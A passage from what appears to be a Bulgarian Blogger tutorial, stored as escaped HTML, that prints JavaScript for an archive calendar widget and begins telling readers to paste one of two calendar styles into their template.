face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EstartIndex\n= val0 + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndayCount = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x =1; x \u0026lt; 38; x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncell = document.getElementById('cell'+x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026lt; startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'firstCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026gt;= startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= dayCount;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'filledCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(p\n= 0; p \u0026lt; fillDate.length; p++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(dayCount\n== fillDate[p]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(fillDate[p].length\n== 1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= '0'+fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'highlightCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= '\u0026lt;a href=\"\/search?updated-max='+calYear+'-'+callmth+'-'+fillURL+'T23%3A59%3A59'+timeOffset+'\u0026amp;updated-min='+calYear+'-'+callmth+'-'+fillURL+'T00%3A00%3A00'+timeOffset+'\"\ntitle=\"'+fillTitles[fillDate[p]].replace(\/\"\/g,'\\'')+'\"\u0026gt;'+dayCount+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(\ndayCount \u0026gt; fill[valxx]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'emptyCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EdayCount++;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EvisTotal\n= parseInt(startIndex) + parseInt(fill[valxx]) -1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(visTotal\n\u0026gt;35){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ninitCal(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('blogger_calendar').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcInit =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcCount =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bloggerCalendarList').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead\n= document.getElementById('bcHead');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr =\ndocument.createElement('tr');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(t\n= 0; t \u0026lt; 7; t++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth =\ndocument.createElement('th');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.abbr\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escope\n= 'col';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.title\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.innerHTML\n= headInitial[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr.appendChild(th);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead.appendChild(tr);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x = 0; x \u0026lt;bcInit.length;x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripYear= bcInit[x].href.split('_')[0].split('\/')[3];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripMonth = bcInit[x].href.split('_')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcList.push(stripMonth\n+ ','+ stripYear + ',' + x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNav.push(bcInit[x].href);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar sel\n= document.createElement('select');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.id\n= 'bcSelection';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.onchange\n= function(){var cSend = this.options[this.selectedIndex].value.split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EopenStatus();callArchive(cSend[0],cSend[1],cSend[2]);};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq =\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(r = 0; r \u0026lt;bcList.length; r++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar selText\n= bcInit[r].innerHTML;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselCount = bcCount[r].innerHTML.split('\u0026gt; (')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselValue = bcList[r];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.options[q]\n= new Option(selText + ' ('+selCount,selValue);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq++\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bcaption').appendChild(sel);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar m\n= bcList[0].split(',')[0];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar y\n= bcList[0].split(',')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcallArchive(m,y,'0');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ntimezoneSet(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nupdated = feed.updated.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nid = feed.id.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcBlogId\n= id.split('blog-')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EupLength\n= updated.length;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(updated.charAt(upLength-1)\n== \"Z\"){timeOffset = \"+00:00\";}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{timeOffset = updated.substring(upLength-6,upLength);}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EtimeOffset\n= encodeURIComponent(timeOffset);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\nsrc='\/feeds\/posts\/summary?max-results=0\u0026amp;amp;alt=json-in-script\u0026amp;amp;callback=timezoneSet'\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003EСега изберете един от следващите ДВА стила на календара и\nго поставете точно\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cb\u003EНАД\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;реда: \u003Cspan face=\"Tahoma, sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EСтилове\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил -1 Календар в синьо\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Календар в синьо\" border=\"0\" data-original-height=\"209\" data-original-width=\"308\" height=\"271\" 